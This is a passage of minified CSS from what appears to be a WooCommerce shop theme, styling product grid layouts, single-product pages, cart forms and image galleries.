.wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{background:#333;border-color:transparent;cursor:pointer}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before{color:#fff}}.product-loop-style-default ul.products li.product .price,.product-loop-style-layout-1 ul.products li.product .price{margin-bottom:25px}.product-loop-style-default ul.products li.product:hover .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-compare-button-actions{opacity:1;right:0}.product-loop-style-default ul.products li.product:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateY(-70px) translateZ(0);transform:translateY(-70px) translateZ(0)}.product-loop-style-default .button-cart-action a,.product-loop-style-layout-1 .button-cart-action a{font-size:0;line-height:0;background:0 0;border-color:#eee;color:#fff}.product-loop-style-default .button-cart-action a:hover,.product-loop-style-layout-1 .button-cart-action a:hover{border-color:#ceb06a}.product-loop-style-layout-2 ul.products.columns-1 li.product .wpopal-button-actions{bottom:unset;left:15px;right:15px}.product-loop-style-layout-2 ul.products li.product .product-wrap{position:relative;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;text-align:center;overflow:hidden}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top{position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap .wpopal-button-actions{left:0;right:0;-webkit-transform:translateY(10px) translateZ(0);transform:translateY(10px) translateZ(0)}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom{position:relative;text-align:center;padding:20px 15px;background:#fff}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{top:100%;left:0;width:100%;margin-top:0}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap .product-content-bottom .fade-in-block{visibility:hidden;opacity:0;position:absolute}}.product-loop-style-layout-2 ul.products li.product .product-wrap .star-rating{margin:0 auto 15px}.product-loop-style-layout-2 ul.products li.product .product-wrap .product-desc{margin-bottom:15px;max-height:100px;overflow:hidden;position:relative}.product-loop-style-layout-2 ul.products li.product .product-wrap .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover{overflow:visible}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1);opacity:1;z-index:9}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .wpopal-button-actions{-webkit-transform:translateY(-50px) translateZ(0);transform:translateY(-50px) translateZ(0)}}.product-loop-style-layout-2 ul.products li.product .product-wrap:hover .product-content-bottom .fade-in-block{opacity:1;z-index:999;visibility:visible;-webkit-transform:translateY(-5px) translateZ(0);transform:translateY(-5px) translateZ(0);-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:42%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:140px;z-index:1;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product .add_to_cart_button,.product-loop-style-layout-2 ul.products li.product .product_type_external,.product-loop-style-layout-2 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-2 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-2 ul.products li.product .product_type_external:before,.product-loop-style-layout-2 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:40px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-2 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-2 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}.product-loop-style-layout-2 ul.products li.product.product-loop-split .price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1{position:relative}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .column-item1:before{content:"";background:rgba(255,255,255,.8);position:absolute;width:100%;height:100%;left:0;right:0;z-index:1}.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-2 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-2 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{max-height:40px;margin-bottom:3px}.product-loop-style-layout-3 ul.products li.product .product-wrap{overflow:hidden}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top{position:relative;margin-bottom:20px}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transition:all ease .35s;transition:all ease .35s}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-top .add_to_cart_button{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-content-bottom{text-align:center}.product-loop-style-layout-3 ul.products li.product .product-wrap .woocommerce-loop-product__title{margin-bottom:15px;font-size:16px;font-size:1rem}.product-loop-style-layout-3 ul.products li.product .product-wrap .star-rating{margin:0 auto 8px}.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{left:15px;right:15px;-webkit-transition:all ease .35s;transition:all ease .35s;bottom:10px;z-index:9}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .product-wrap .wpopal-button-actions{-webkit-transform:scale(0);transform:scale(0)}}.product-loop-style-layout-3 ul.products li.product .product-wrap .product-desc{line-height:20px;font-size:13px;font-size:.8125rem;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .add_to_cart_button{-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .product-wrap:hover .wpopal-button-actions{visibility:visible;background:#fff;opacity:1;margin-bottom:0;-webkit-transform:scale(1);transform:scale(1)}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;position:absolute;font-weight:500;top:40%;left:0;right:0;margin:auto;max-width:140px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:8px;border-radius:30px}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product .add_to_cart_button,.product-loop-style-layout-3 ul.products li.product .product_type_external,.product-loop-style-layout-3 ul.products li.product .product_type_grouped{opacity:0}}.product-loop-style-layout-3 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-3 ul.products li.product .product_type_external:before,.product-loop-style-layout-3 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{bottom:0;-webkit-transform:none;transform:none;-webkit-transition:all .3s ease;transition:all .3s ease;padding:10px 0}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}@media (max-width:991px){.product-loop-style-layout-3 ul.products li.product.product-loop-split .column-item2{text-align:center;margin-left:30px;margin-right:30px}.product-loop-style-layout-3 ul.products li.product.product-loop-split .wpopal-button-actions{opacity:1;bottom:0;position:inherit}}@media (min-width:992px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;bottom:20px}}@media (min-width:992px) and (max-width:1024px){.product-loop-style-layout-3 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-layout-3 ul.products li.product.product-loop-split .woocommerce-product-details__short-description P{margin-bottom:3px}.product-loop-style-layout-4 ul.products li.product .product-wrap{overflow:hidden;position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{position:relative}.product-loop-style-layout-4 ul.products li.product .product-content-top{margin:0}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{max-width:80%}.product-loop-style-layout-4 ul.products li.product .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating,.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches,.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{margin:0;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;left:20px}.product-loop-style-layout-4 ul.products li.product .woo-wrap-swatches{bottom:70px}.product-loop-style-layout-4 ul.products li.product .woocommerce-loop-product__title{bottom:45px}.product-loop-style-layout-4 ul.products li.product .price,.product-loop-style-layout-4 ul.products li.product .star-rating{bottom:10px}.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{position:absolute;bottom:50px;right:15px;width:55px;-webkit-transition:all .3s ease;transition:all .3s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product .wpopal-button-actions{-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) translateZ(0)}}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product .product_type_external,.product-loop-style-layout-4 ul.products li.product .product_type_grouped{opacity:0;visibility:hidden;bottom:15px;left:15px;-webkit-transition:all .3s ease;transition:all .3s ease;position:absolute;-webkit-transform:translateY(-20px) translateZ(0);transform:translateY(-20px) translateZ(0);font-size:12px;font-size:.75rem;font-family:Poppins,sans-serif;padding:10px 15px;text-transform:uppercase}.product-loop-style-layout-4 ul.products li.product .add_to_cart_button:before,.product-loop-style-layout-4 ul.products li.product .product_type_external:before,.product-loop-style-layout-4 ul.products li.product .product_type_grouped:before{font-size:0}.product-loop-style-layout-4 ul.products li.product:hover .price,.product-loop-style-layout-4 ul.products li.product:hover .star-rating{display:none}.product-loop-style-layout-4 ul.products li.product:hover .add_to_cart_button,.product-loop-style-layout-4 ul.products li.product:hover .product_type_external,.product-loop-style-layout-4 ul.products li.product:hover .product_type_grouped{opacity:1;visibility:visible;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}@media (max-width:1024px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:20px;margin-bottom:10px}.product-loop-style-layout-4 ul.products li.product.product-loop-split .column-item2 .price{margin:0}}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .star-rating,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title a{color:#000}.product-loop-style-layout-4 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;position:inherit;padding:10px 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-loop-style-layout-4 ul.products li.product.product-loop-split .price,.product-loop-style-layout-4 ul.products li.product.product-loop-split .woocommerce-loop-product__title{position:inherit}@media (min-width:992px){.product-loop-style-layout-4 ul.products li.product.product-loop-split .add_to_cart_button{bottom:100px;left:15px;max-width:140px;right:15px;position:absolute;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto}}.product-loop-style-layout-4 ul.products li.product.product-loop-split:hover .wpopal-button-actions{-webkit-transform:unset;transform:unset}.product-loop-style-layout-4 ul.products li.product ul.products.columns-1 .woocommerce-loop-product__title{position:relative!important;top:0!important}li.product>.button{margin-right:5px}.custom-border-products .product-wrap{border:0}.custom-border-products .product-wrap .wpopal-button-actions{left:0!important;right:0!important}.product-loop-style-list ul.products li.product .woocommerce-loop-product__title{font-size:18px;font-size:1.125rem}.product-loop-style-list ul.products .add_to_cart_button:before,.product-loop-style-list ul.products .product_type_external:before,.product-loop-style-list ul.products .product_type_grouped:before,.product-loop-style-list ul.products .product_type_variable:before{font-size:0;font-size:0}@media (max-width:991.98px){.product-loop-style-list ul.products{padding-left:15px;padding-right:15px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped,.product-loop-style-list ul.products .product_type_variable{background-color:#ceb06a;border-color:#ceb06a}}.product-loop-style-list ul.products .woo-wrap-swatches{text-align:left}.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .product-desc{margin-bottom:30px;margin-top:10px}.product-loop-style-list ul.products .add_to_cart_button,.product-loop-style-list ul.products .product_type_external,.product-loop-style-list ul.products .product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;opacity:0;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:10px 30px}@media (max-width:991px){.product-loop-style-list ul.products .add_to_cart_button .add_to_cart_button,.product-loop-style-list ul.products .add_to_cart_button .product_type_external,.product-loop-style-list ul.products .add_to_cart_button .product_type_grouped,.product-loop-style-list ul.products .product_type_external .add_to_cart_button,.product-loop-style-list ul.products .product_type_external .product_type_external,.product-loop-style-list ul.products .product_type_external .product_type_grouped,.product-loop-style-list ul.products .product_type_grouped .add_to_cart_button,.product-loop-style-list ul.products .product_type_grouped .product_type_external,.product-loop-style-list ul.products .product_type_grouped .product_type_grouped{margin-bottom:30px}}@media (max-width:1024px) and (min-width:992px){.product-loop-style-list ul.products .woocommerce-loop-product__title{margin-top:15px!important}.product-loop-style-list ul.products .price{margin:0}.product-loop-style-list ul.products .product-desc{margin-bottom:10px}}.product-loop-style-list ul.products .product .wpopal-button-actions{-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;width:90%;z-index:2;right:0;left:6%;top:50%;margin-top:-23px;bottom:auto;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:992px){.product-loop-style-list ul.products .product .wpopal-button-actions{opacity:0}}.product-loop-style-list ul.products .product:hover .wpopal-button-actions{opacity:1}@media (min-width:576px){.archive .site-main ul.products{margin-left:-15px;margin-right:-15px}}.elementor-tabs-view-horizontal.elementor-widget-tabs{overflow:inherit}.elementor-tabs-view-horizontal.elementor-widget-tabs .elementor-tab-title{border:1px solid transparent!important}@media (max-width:767px){.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{display:block}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper .elementor-tab-title{display:block;text-align:center}}.yith-wcwl-share ul{list-style:none;margin:0;padding:0}.yith-wcwl-share ul li{display:inline-block;margin-right:10px}.single-content-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-content-top .p-content-bottom,.single-content-top .p-content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.entry-summary .product_title{font-size:24px;font-size:1.5rem;font-weight:400;padding-top:20px;margin-bottom:7px}.entry-summary .woocommerce-product-rating{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:15px}.entry-summary .woocommerce-product-rating::after,.entry-summary .woocommerce-product-rating::before{content:'';display:table}.entry-summary .woocommerce-product-rating::after{clear:both}.entry-summary .woocommerce-product-rating a{font-weight:300;text-decoration:none}.entry-summary .woocommerce-product-rating a:hover{text-decoration:none}.entry-summary .woocommerce-product-rating .star-rating{float:left;margin-right:.61805em;font-size:13px;font-size:.8125rem}.entry-summary .price{font-size:24px;font-size:1.5rem;color:#333;margin-bottom:20px;line-height:1}.entry-summary .price .woocommerce-Price-amount{font-weight:500}.entry-summary .price del .woocommerce-Price-amount{font-size:20px;font-size:1.25rem;font-weight:300}.entry-summary .yith-wcwl-add-to-wishlist{margin-bottom:20px}.entry-summary .yith-wcwl-add-to-wishlist a{color:#333;font-size:15px;font-size:.9375rem;text-transform:capitalize;font-weight:500}.entry-summary .yith-wcwl-add-to-wishlist a:hover{color:#ceb06a}.entry-summary .yith-wcwl-add-to-wishlist a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;margin-right:5px;display:inline-block;vertical-align:-12%;font-size:18px;font-size:1.125rem}.entry-summary .yith-wcwl-add-to-wishlist+.clear{display:none}.entry-summary .compare{display:none}.woocommerce-product-details__short-description{font-size:13px;font-size:.8125rem;line-height:1.846;margin-bottom:27px}.woocommerce-product-details__short-description p{margin-bottom:0}.btn-sizechart{font-weight:500;font-size:16px;font-size:1rem}form.cart{padding:15px 0}form.cart::after,form.cart::before{content:'';display:table}form.cart::after{clear:both}form.cart .quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:.875em;border:1px solid #eee}form.cart .quantity-box input[type=number]::-webkit-inner-spin-button,form.cart .quantity-box input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;text-align:center}form.cart .quantity-box input[type=number]{-moz-appearance:textfield;text-align:center;border:0;color:#333;font-size:22px;font-size:1.375rem;height:64px}form.cart .quantity-box .minus,form.cart .quantity-box .plus{background:0 0;border:0;cursor:pointer;color:#777;min-width:30px}form.cart .quantity-box .minus:focus,form.cart .quantity-box .minus:hover,form.cart .quantity-box .plus:focus,form.cart .quantity-box .plus:hover{background:#ceb06a;color:#fff}@media (max-width:991px){form.cart .quantity-box input[type=number]{padding-left:0;padding-right:0}form.cart .quantity-box .quantity .qty{width:1em}}form.cart .quantity .qty{width:4em;text-align:center}form.cart .single_add_to_cart_button{text-transform:capitalize;position:relative}@media (min-width:992px){form.cart .single_add_to_cart_button{width:calc(100% - 180px)}}form.cart .single_add_to_cart_button::before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem;margin-right:10px;vertical-align:-13%;display:inline-block}form.cart .product-quantity-box{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;white-space:nowrap;vertical-align:top;margin-right:.875em}form.cart .product-quantity-box input[type=button]{display:inline-block;color:#888;-webkit-box-shadow:none;box-shadow:none;background:0 0;padding:0 5px;min-width:25px;height:40px;border:1px solid rgba(129,129,129,.2)}form.cart .product-quantity-box input[type=button]:hover{background:#ceb06a;color:#fff}form.cart .product-quantity-box input[type=number]{border-left:none;border-right:none;height:40px}form.cart .quantity{float:left}form.cart table.woocommerce-grouped-product-list td,form.cart table.woocommerce-grouped-product-list th{vertical-align:middle}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity{float:none;margin-right:0;padding-left:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity{margin-right:0}form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__price ins{text-decoration:none}form.cart.grouped_form .single_add_to_cart_button{margin-bottom:13px}.product_meta{font-size:13px;font-size:.8125rem;padding-top:15px;margin-top:1em;border-top:1px solid #eee;text-transform:capitalize;color:#333}.product_meta .sku,.product_meta a{font-weight:300;text-decoration:none;padding-left:5px;color:#999}.product_meta .sku:hover,.product_meta a:hover{text-decoration:none}.product_meta .posted_in,.product_meta .sku_wrapper{display:block}.social-share-block{margin-bottom:15px}.social-share-block a{font-weight:300;text-decoration:none;padding-left:5px;font-weight:300;color:#999;font-size:13px;font-size:.8125rem}.social-share-block a:hover{text-decoration:none}table.product_meta,table.social-share-block{padding-bottom:0;margin-bottom:0;table-layout:auto}table.product_meta tr td,table.social-share-block tr td{border-top-width:0}table.product_meta tr td:first-child,table.social-share-block tr td:first-child{width:100px;padding-left:0}.product-extra-info{font-size:1em;padding-top:1.41575em;margin-bottom:50px;border-top:1px solid #eee}.product-extra-info .product-extra-security-info{padding-top:27px;margin-bottom:1.41575em;border-top:1px solid #eee}.product-extra-info .product-extra-security-info h5{font-size:16px;font-size:1rem;margin-bottom:20px}.product-extra-info .product-extra-security-info img{max-width:100%}.countdown-timer{background:#f9f9f9;padding:20px 0 20px 45px;border-radius:3px;margin-top:30px;margin-bottom:30px}@media (min-width:1024px){.countdown-timer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.countdown-timer .countdown-label{position:relative;font-weight:700;color:#ceb06a;font-size:16px;font-size:1rem;padding-right:20px}.countdown-timer .countdown-label::before{position:absolute;content:"";background-image:url(assets/images/img-hurry.png);width:23px;height:31px;top:-10px;left:-30px}@media (max-width:1023px){.countdown-timer .countdown-label{padding-left:35px}.countdown-timer .countdown-label::before{left:0}}.stock:empty::before{display:none}.stock.in-stock{color:#3ecf7b;font-weight:700;text-transform:capitalize;position:relative}.stock.in-stock::before{content:"\f058";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:13px;width:13px;padding-right:20px;top:21px}.stock.out-of-stock{color:#e2401c;font-weight:500;font-size:16px;font-size:1rem;margin-bottom:0}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery [class*=swiper-button-]{top:50%}.woocommerce-product-gallery .swiper-button-next{right:20px}.woocommerce-product-gallery .swiper-button-prev{left:20px}.woocommerce-product-gallery .zoomImg{background-color:#fff}.woocommerce-product-gallery.is_stuck{background-color:#fff;z-index:999;-webkit-transition:all .5s ease;transition:all .5s ease}.woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;display:block;height:2em;width:2em;border-radius:3px;z-index:1;text-align:center;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:20px;font-size:1.25rem}.woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:none!important}.woocommerce-product-gallery .wp-post-image{max-width:100%;height:auto}.woocommerce-product-gallery img{margin:0}.woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0;width:100%;overflow:hidden}.woocommerce-product-gallery .flex-control-thumbs::after,.woocommerce-product-gallery .flex-control-thumbs::before{content:'';display:table}.woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;border:1px solid #eee}.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1;border-color:#ceb06a}@media (max-width:991px){.woocommerce-product-gallery .flex-control-thumbs li img{max-width:100%}}.woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-1 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px;padding-left:0}@media (max-width:1199.98px){.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding-left:0}}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.swiper-has-nav-thumbs .swiper-slider-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.swiper-has-nav-thumbs .swiper-pagination-images{width:150px}.swiper-has-nav-thumbs .swiper-pagination-images img{width:100%}.swiper-has-nav-thumbs.swiper-thumb-left-slider .wpopal-swiper-play{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.swiper-has-nav-thumbs.swiper-thumb-left-slider .swiper-pagination-images{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-right:20px}.swiper-has-nav-thumbs.swiper-thumb-right-slider .wpopal-swiper-play{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.swiper-has-nav-thumbs.swiper-thumb-right-slider .swiper-pagination-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px}.single-product.single-fullwidth-layout .single-content-top{background:#f5f5f5;padding-left:20px;padding-right:20px}.single-product.single-fullwidth-layout .single-content-top .quantity .qty{background:#f5f5f5}.single-product.single-fullwidth-layout.fixed-summary .summary{height:100%;background:#fff;padding:0 30px!important}.single-product.single-fullwidth-layout.fixed-summary-w .summary{background:#fff;padding:30px}.single-summery-center .summary-inner{text-align:center;margin:0 auto}.single-summery-center .summary-inner ul li{list-style:none}.single-summery-center .summary-inner table.product_meta tr td:first-child,.single-summery-center .summary-inner table.social-share-block tr td:first-child{padding-left:0;text-align:right}.single-summery-center .summary-inner table.product_meta tr td,.single-summery-center .summary-inner table.social-share-block tr 